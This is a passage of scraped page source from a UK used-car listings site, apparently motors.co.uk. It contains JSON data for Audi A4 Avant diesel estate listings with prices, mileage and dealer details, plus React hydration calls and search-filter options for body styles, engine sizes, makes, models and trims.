1PD","What3Words":"backhand.earplugs.spoon","FormattedAddress":"Unit 1 Tower House, Teesside Airport,, Darlington, Durham, DL2 1PD"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77319546,"Manufacturer":"Audi","Model":"A4 Avant","Title":"2016 (66) - 3.0 TDI V6 S line Estate 5dr Diesel S Tronic quattro Euro 6 (s/s) (218 ps)","Price":12995.0,"MileageInt":95990,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA42794/AETV94545257_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA42794/AETV94545257_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, IM car supermarket is pleased to offer this very well Audi A4 Avant 3.0 TDI V6 Sport S Tronic quattro Euro 6 (s/s) 5dr in black colour with only 87,000 miles on the clock. The car comes with 3 months warranty. MOT valid until 25 October 2026. service history info; 2017, 2018, 2020, 2021, 2023, and last service is done in 05/2025 at 81k miles. A high specification includes Full Leather Trim, Sat Nav, Climate Control, Phone and Media BT Connection.","Doors":5,"Seats":5,"MPG":"60","BHP":"218","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA72832/AETV72016596_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA72832/AETV72016596_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA72832/AETV72016596_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA72832/AETV72016596_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA72832/AETV72016596_5e.jpg"],"DateListed":"2025-12-12T00:19:48","BodyStyle":"Estate","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"87,000","DetailsPageUrl":"/car-76912799","GBPPrice":"£10,885","GBPOriginalPrice":null,"GBPPriceIncVAT":"£10,885","GBPPriceExcVAT":"£10,885","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":34,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"16","RegistrationYear":"2016","Registration":"GF16ZBY","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=2ea015e8-50f1-47ce-84b8-5fb9bb499944\u0026vehicleId=76912799\u0026dealerId=98486\u0026rType=UKFinanceRatingCreditReport","Variant":"2016 (16) - 3.0 TDI V6 Sport S Tronic quattro Euro 6 (s/s) 5dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":98486,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"IM Car Supermarket","PhoneNumber":"01582 341915","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/im-car-supermarket/98486/","Customer":"2B","PartnerListForThankYou":["Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Craddock Road","Line2":"","Line3":"","County":"Bedfordshire","Town":"Dunstable","Postcode":"LU4 0JF","What3Words":"excuse.clubs.shots","FormattedAddress":"Craddock Road, Dunstable, Bedfordshire, LU4 0JF"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76912799,"Manufacturer":"Audi","Model":"A4 Avant","Title":"2016 (16) - 3.0 TDI V6 Sport S Tronic quattro Euro 6 (s/s) 5dr","Price":10885.0,"MileageInt":87000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA72832/AETV72016596_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA72832/AETV72016596_1f.jpg"},"route":"sp"}],"initialLocation":"","vehicleType":"car","trackingId":"sp","qa":{}}), document.getElementById("react_0HNJ1146UCVIV"));
ReactDOM.hydrate(React.createElement(m.ResultAsyncCards, {"data":{"ObjectType":"SEOVehicleWidget","Heading":"Latest vehicles","SearchElements":{"Make":"Audi","Model":"A4 Avant","Engine":"3.0","BaseElement":"used"},"vehicles":[],"route":""},"overrideHeading":"Latest Audi A4 Avant 3.0 cars","trackingId":"la","url":"/lazyload/latest/cars"}), document.getElementById("react_0HNJ1146UCVJ1"));
ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNJ1146UCVJ3"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNJ1146UCVJ5"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNJ1146UCVJ6"));
</script>

    
    



<script>
  !!m && (function () {

    //identify which search criteria to use
    let type = 'car';

    window.m.Store.dispatch(window.m.Action('setSearchPanel')({"Doors":[{"Id":"Doors_2 doors","Value":"2 doors","Name":"2 doors","Counter":0,"Selected":false,"Sort":0},{"Id":"Doors_3 doors","Value":"3 doors","Name":"3 doors","Counter":0,"Selected":false,"Sort":1},{"Id":"Doors_4 doors","Value":"4 doors","Name":"4 doors","Counter":0,"Selected":false,"Sort":2},{"Id":"Doors_5 doors","Value":"5 doors","Name":"5 doors","Counter":0,"Selected":false,"Sort":3},{"Id":"Doors_6 doors","Value":"6 doors","Name":"6 doors","Counter":0,"Selected":false,"Sort":4},{"Id":"Doors_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":5}],"Seats":[{"Id":"Seats_2 seats","Value":"2 seats","Name":"2 seats","Counter":0,"Selected":false,"Sort":0},{"Id":"Seats_3 seats","Value":"3 seats","Name":"3 seats","Counter":0,"Selected":false,"Sort":1},{"Id":"Seats_4 seats","Value":"4 seats","Name":"4 seats","Counter":0,"Selected":false,"Sort":2},{"Id":"Seats_5 seats","Value":"5 seats","Name":"5 seats","Counter":0,"Selected":false,"Sort":3},{"Id":"Seats_6 seats","Value":"6 seats","Name":"6 seats","Counter":0,"Selected":false,"Sort":4},{"Id":"Seats_7 or more seats","Value":"7 or more seats","Name":"7 or more seats","Counter":0,"Selected":false,"Sort":5},{"Id":"Seats_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":6}],"SafetyRatings":[{"Id":"SafetyRatings_at least 3 stars","Value":"at least 3 stars","Name":"at least 3 stars","Counter":0,"Selected":false,"Sort":0},{"Id":"SafetyRatings_at least 4 stars","Value":"at least 4 stars","Name":"at least 4 stars","Counter":0,"Selected":false,"Sort":1},{"Id":"SafetyRatings_at least 5 stars","Value":"at least 5 stars","Name":"at least 5 stars","Counter":0,"Selected":false,"Sort":2},{"Id":"SafetyRatings_Not Supplied","Value":"Not Supplied","Name":"Not Supplied","Counter":0,"Selected":false,"Sort":3}],"DealerRating":[{"Id":"DealerRating_1 star dealers","Value":"1 star dealers","Name":"1 star dealers","Counter":0,"Selected":false,"Sort":4},{"Id":"DealerRating_2 star dealers","Value":"2 star dealers","Name":"2 star dealers","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerRating_3 star dealers","Value":"3 star dealers","Name":"3 star dealers","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerRating_4 star dealers","Value":"4 star dealers","Name":"4 star dealers","Counter":0,"Selected":false,"Sort":1},{"Id":"DealerRating_5 star dealers","Value":"5 star dealers","Name":"5 star dealers","Counter":0,"Selected":false,"Sort":0}],"DealerType":[{"Id":"DealerType_CarSupermarket","Value":"CarSupermarket","Name":"Car Supermarket","Counter":0,"Selected":false,"Sort":3},{"Id":"DealerType_Franchise","Value":"Franchise","Name":"Franchise","Counter":0,"Selected":false,"Sort":2},{"Id":"DealerType_Independent","Value":"Independent","Name":"Independent","Counter":0,"Selected":false,"Sort":1},{"Id":"DealerType_MultiFranchise","Value":"MultiFranchise","Name":"Multi Franchise","Counter":0,"Selected":false,"Sort":0}],"TopSpeedOptions":[{"Id":"TopSpeed_*","Value":"*","Name":"Top speed (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"TopSpeed_0-100","Value":"0-100","Name":"0-100 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"TopSpeed_101-130","Value":"101-130","Name":"101-130 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"TopSpeed_131-160","Value":"131-160","Name":"131-160 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"TopSpeed_161+","Value":"161+","Name":"161 mph +","Counter":0,"Selected":false,"Sort":4}],"PowerOptions":[{"Id":"Power_*","Value":"*","Name":"Power (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Power_0-70","Value":"0-70","Name":"0 - 50 bhp","Counter":0,"Selected":false,"Sort":1},{"Id":"Power_71-100","Value":"71-100","Name":"50 - 100 bhp","Counter":0,"Selected":false,"Sort":2},{"Id":"Power_101-150","Value":"101-150","Name":"100 - 150 bhp","Counter":0,"Selected":false,"Sort":3},{"Id":"Power_151-200","Value":"151-200","Name":"150 - 200 bhp","Counter":0,"Selected":false,"Sort":4},{"Id":"Power_201-250","Value":"201-250","Name":"200 - 250 bhp","Counter":0,"Selected":false,"Sort":5},{"Id":"Power_251-300","Value":"251-300","Name":"250 - 300 bhp","Counter":0,"Selected":false,"Sort":6},{"Id":"Power_301+","Value":"301+","Name":"300 bhp +","Counter":0,"Selected":false,"Sort":7}],"MinPowerOptions":[{"Id":null,"Value":"-1","Name":"Min (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"MaxPowerOptions":[{"Id":null,"Value":"-1","Name":"Max (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"50","Name":"50 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"100","Name":"100 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"150","Name":"150 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"200","Name":"200 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"250","Name":"250 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"300","Name":"300 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"350","Name":"350 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"400","Name":"400 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"450","Name":"450 bhp","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"500","Name":"500 bhp","Counter":0,"Selected":false,"Sort":0}],"AccelerationOptions":[{"Id":"Accel_*","Value":"*","Name":"Acceleration (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"Accel_0-3","Value":"0-3","Name":"Up to 3 secs 0-62 mph","Counter":0,"Selected":false,"Sort":1},{"Id":"Accel_0-4","Value":"0-4","Name":"Up to 4 secs 0-62 mph","Counter":0,"Selected":false,"Sort":2},{"Id":"Accel_0-5","Value":"0-5","Name":"Up to 5 secs 0-62 mph","Counter":0,"Selected":false,"Sort":3},{"Id":"Accel_0-6","Value":"0-6","Name":"Up to 6 secs 0-62 mph","Counter":0,"Selected":false,"Sort":4},{"Id":"Accel_0-7","Value":"0-7","Name":"Up to 7 secs 0-62 mph","Counter":0,"Selected":false,"Sort":5},{"Id":"Accel_0-8","Value":"0-8","Name":"Up to 8 secs 0-62 mph","Counter":0,"Selected":false,"Sort":6},{"Id":"Accel_0-9","Value":"0-9","Name":"Up to 9 secs 0-62 mph","Counter":0,"Selected":false,"Sort":7},{"Id":"Accel_0-10","Value":"0-10","Name":"Up to 10 secs 0-62 mph","Counter":0,"Selected":false,"Sort":8},{"Id":"Accel_0-11","Value":"0-11","Name":"Up to 11 secs 0-62 mph","Counter":0,"Selected":false,"Sort":9},{"Id":"Accel_0-12","Value":"0-12","Name":"Up to 12 secs 0-62 mph","Counter":0,"Selected":false,"Sort":10},{"Id":"Accel_0-13","Value":"0-13","Name":"Up to 13 secs 0-62 mph","Counter":0,"Selected":false,"Sort":11},{"Id":"Accel_13+","Value":"13+","Name":"13 secs and above 0-62mph","Counter":0,"Selected":false,"Sort":12}],"EngineSizeOptions":[{"Id":"EngSize_*","Value":"*","Name":"Engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":"EngSize_0-1","Value":"0-1","Name":"Less than 1L","Counter":0,"Selected":false,"Sort":1},{"Id":"EngSize_1-1.3","Value":"1-1.3","Name":"1L - 1.3L","Counter":0,"Selected":false,"Sort":2},{"Id":"EngSize_1.4-1.6","Value":"1.4-1.6","Name":"1.4L - 1.6L","Counter":0,"Selected":false,"Sort":3},{"Id":"EngSize_1.7-1.9","Value":"1.7-1.9","Name":"1.7L - 1.9L","Counter":0,"Selected":false,"Sort":4},{"Id":"EngSize_2-2.5","Value":"2-2.5","Name":"2L - 2.5L","Counter":0,"Selected":false,"Sort":5},{"Id":"EngSize_2.6-2.9","Value":"2.6-2.9","Name":"2.6L - 2.9L","Counter":0,"Selected":false,"Sort":6},{"Id":"EngSize_3-3.9","Value":"3-3.9","Name":"3L - 3.9L","Counter":0,"Selected":false,"Sort":7},{"Id":"EngSize_4-4.9","Value":"4-4.9","Name":"4L - 4.9L","Counter":0,"Selected":false,"Sort":8},{"Id":"EngSize_5+","Value":"5+","Name":"5L +","Counter":0,"Selected":false,"Sort":9}],"MinEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Min engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"950","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1050","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1150","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1250","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1350","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1450","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1550","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1650","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1750","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1850","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1950","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2050","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2150","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2250","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2350","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2450","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2550","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2650","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2750","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2850","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2950","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3450","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3950","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4450","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4950","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"MaxEngineSizeOptions":[{"Id":null,"Value":"-1","Name":"Max engine size (any)","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1049","Name":"1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1149","Name":"1.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1249","Name":"1.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1349","Name":"1.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1449","Name":"1.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1549","Name":"1.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1649","Name":"1.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1749","Name":"1.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1849","Name":"1.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"1949","Name":"1.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2049","Name":"2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2149","Name":"2.1L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2249","Name":"2.2L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2349","Name":"2.3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2449","Name":"2.4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2549","Name":"2.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2649","Name":"2.6L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2749","Name":"2.7L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2849","Name":"2.8L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"2949","Name":"2.9L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3049","Name":"3L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"3549","Name":"3.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4049","Name":"4L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"4549","Name":"4.5L","Counter":0,"Selected":false,"Sort":0},{"Id":null,"Value":"5049","Name":"5L","Counter":0,"Selected":false,"Sort":0}],"SelectedTopSpeed":null,"SelectedPower":null,"SelectedAcceleration":null,"SelectedEngineSize":null,"MinPower":-1,"MaxPower":-1,"MinAcceleration":0,"MaxAcceleration":0,"MinEngineSize":950,"MaxEngineSize":950,"MinTopSpeed":0,"MaxTopSpeed":0,"IsULEZCompliant":false,"BodyStyles":[{"Id":"BodyStyles_convertible","Value":"convertible","Name":"convertible","Counter":0,"Selected":false,"Sort":0},{"Id":"BodyStyles_coupe","Value":"coupe","Name":"coupe","Counter":0,"Selected":false,"Sort":1},{"Id":"BodyStyles_estate","Value":"estate","Name":"estate","Counter":0,"Selected":false,"Sort":2},{"Id":"BodyStyles_hatchback","Value":"hatchback","Name":"hatchback","Counter":0,"Selected":false,"Sort":3},{"Id":"BodyStyles_people carrier","Value":"people carrier","Name":"people carrier","Counter":0,"Selected":false,"Sort":5},{"Id":"BodyStyles_pick-up","Value":"pick-up","Name":"pick-up","Counter":0,"Selected":false,"Sort":6},{"Id":"BodyStyles_saloon","Value":"saloon","Name":"saloon","Counter":0,"Selected":false,"Sort":7},{"Id":"BodyStyles_suv","Value":"suv","Name":"suv","Counter":0,"Selected":false,"Sort":8},{"Id":"BodyStyles_not supplied","Value":"not supplied","Name":"not supplied","Counter":0,"Selected":false,"Sort":4}],"DriveTrains":[{"Id":"DriveTrain_Four Wheel Drive","Value":"Four Wheel Drive","Name":"Four Wheel Drive","Counter":0,"Selected":false,"Sort":0},{"Id":"DriveTrain_Four Wheel Steering","Value":"Four Wheel Steering","Name":"Four Wheel Steering","Counter":0,"Selected":false,"Sort":1},{"Id":"DriveTrain_Front Wheel Drive","Value":"Front Wheel Drive","Name":"Front Wheel Drive","Counter":0,"Selected":false,"Sort":2},{"Id":"DriveTrain_Rear Wheel Drive","Value":"Rear Wheel Drive","Name":"Rear Wheel Drive","Counter":0,"Selected":false,"Sort":3}],"SoldStatusTypes":[{"Searchable":true,"Order":1,"Id":"SoldType_notsold","Value":"notsold","Name":"Vehicles for sale","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":2,"Id":"SoldType_both","Value":"both","Name":"All vehicles","Counter":0,"Selected":false,"Sort":0},{"Searchable":true,"Order":3,"Id":"SoldType_sold","Value":"sold","Name":"Sold vehicles","Counter":0,"Selected":false,"Sort":0}],"MakeModels":[{"Id":"Makes_Abarth","Name":"Abarth","Value":"Abarth","Models":[{"Id":"Models_124 Spider","Value":"124 Spider","Name":"124 Spider","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_500","Value":"500","Name":"500","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_500C","Value":"500C","Name":"500C","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_595","Value":"595","Name":"595","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_695","Value":"695","Name":"695","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_50th Anniversary Edition","Value":"50th Anniversary Edition","Name":"50th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_70th Anniversary","Value":"70th Anniversary","Name":"70th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Esseesse","Value":"Esseesse","Name":"Esseesse","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essesse","Value":"Essesse","Name":"Essesse","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Essesse 70th Anniversary","Value":"Essesse 70th Anniversary","Name":"Essesse 70th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F595","Value":"F595","Name":"F595","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Monster Yamaha 70th Anniversary","Value":"Monster Yamaha 70th Anniversary","Name":"Monster Yamaha 70th Anniversary","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Pista 70th Anniversary","Value":"Pista 70th Anniversary","Name":"Pista 70th Anniversary","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Rivale","Value":"Rivale","Name":"Rivale","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Scorpione","Value":"Scorpione","Name":"Scorpione","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Scorpioneoro","Value":"Scorpioneoro","Name":"Scorpioneoro","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Scorpioneoro 70th Anniversary","Value":"Scorpioneoro 70th Anniversary","Name":"Scorpioneoro 70th Anniversary","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Scorpionissima","Value":"Scorpionissima","Name":"Scorpionissima","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Trofeo","Value":"Trofeo","Name":"Trofeo","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Turismo 70th Anniversary","Value":"Turismo 70th Anniversary","Name":"Turismo 70th Anniversary","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_XSR","Value":"XSR","Name":"XSR","Counter":0,"Selected":false,"Sort":19}],"Selected":false,"Counter":0,"Sort":0},{"Id":"Makes_AK","Name":"AK","Value":"AK","Models":[{"Id":"Models_Cobra","Value":"Cobra","Name":"Cobra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":1},{"Id":"Makes_Alfa Romeo","Name":"Alfa Romeo","Value":"Alfa Romeo","Models":[{"Id":"Models_145","Value":"145","Name":"145","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_147","Value":"147","Name":"147","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_156","Value":"156","Name":"156","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_159","Value":"159","Name":"159","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_166","Value":"166","Name":"166","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_4C","Value":"4C","Name":"4C","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alfasud","Value":"Alfasud","Name":"Alfasud","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Brera","Value":"Brera","Name":"Brera","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_GTV","Value":"GTV","Name":"GTV","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Giulia","Value":"Giulia","Name":"Giulia","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Giulietta","Value":"Giulietta","Name":"Giulietta","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_MiTo","Value":"MiTo","Name":"MiTo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Stelvio","Value":"Stelvio","Name":"Stelvio","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Tonale","Value":"Tonale","Name":"Tonale","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_50th Anniversario","Value":"50th Anniversario","Name":"50th Anniversario","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_BlackLine","Value":"BlackLine","Name":"BlackLine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Cloverleaf","Value":"Cloverleaf","Name":"Cloverleaf","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Competizione","Value":"Competizione","Name":"Competizione","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cup","Value":"Cup","Name":"Cup","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Distinctive","Value":"Distinctive","Name":"Distinctive","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Intensa","Value":"Intensa","Name":"Intensa","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Junior","Value":"Junior","Name":"Junior","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Lusso Ti","Value":"Lusso Ti","Name":"Lusso Ti","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Milano","Value":"Milano","Name":"Milano","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Nero Edizione","Value":"Nero Edizione","Name":"Nero Edizione","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Progression","Value":"Progression","Name":"Progression","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Quadrifoglio","Value":"Quadrifoglio","Name":"Quadrifoglio","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Quadrifoglio Super Sport","Value":"Quadrifoglio Super Sport","Name":"Quadrifoglio Super Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Quadrifoglio Verde","Value":"Quadrifoglio Verde","Name":"Quadrifoglio Verde","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_QV Line","Value":"QV Line","Name":"QV 